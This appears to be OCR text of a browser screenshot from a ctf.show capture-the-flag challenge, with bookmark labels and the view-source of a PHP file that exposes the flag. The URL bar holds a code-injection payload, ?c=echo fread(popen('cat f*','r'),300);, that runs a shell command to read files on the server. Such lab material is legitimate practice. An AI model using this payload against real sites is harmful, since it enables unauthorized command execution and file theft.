 view-source:http://d735c9c3-63a4-4612-be48-94aff34c2186.chall.ctf.show/?c=echo fread(popen('cat f*','r'),300);
学习书签 ctf工具 i春秋 哔哩哔哩 ( ゜- ゜)つロ ... 九江学院主站 九江学院 我的博客 360网络安全学院-学... CTFHub ctf.show Create a New Repos... BUUCTF
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'flag{6e10ff11-f099-4c42-afdf-b3e554d95e69}';